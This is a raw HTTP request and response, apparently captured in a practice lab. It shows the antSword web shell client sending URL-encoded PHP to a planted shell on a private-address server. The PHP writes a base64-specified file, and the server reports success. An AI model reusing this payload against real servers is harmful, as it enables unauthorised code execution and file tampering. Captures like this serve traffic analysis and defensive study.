 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb136e8a5e9=YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA%3D%3
&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D))
%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-